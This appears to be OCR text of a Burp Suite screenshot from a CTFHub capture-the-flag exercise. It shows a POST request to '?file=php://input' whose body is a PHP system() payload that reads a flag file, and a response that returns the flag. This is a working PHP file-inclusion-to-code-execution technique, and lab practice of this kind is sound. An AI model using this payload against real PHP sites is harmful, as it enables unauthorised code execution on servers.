 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://challenge-c30af7c1f55ff5bb.sandbox.ctfhub.com:10800 HTTP/1
请求
美化 Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-c30af7c1f55ff5bb.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 37
11
12 <?php system("cat /flag_14356"); ?>
13
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sun, 23 Feb 2025 15:43:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{d838e20fd2c27a6712f50b45}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 1
英
请求cookies 0
请求头 9
响应头 10
Inspector
笔记
完成 439字节 | 69 millis
Event log (1) All issues (4) 内存: 243.1MB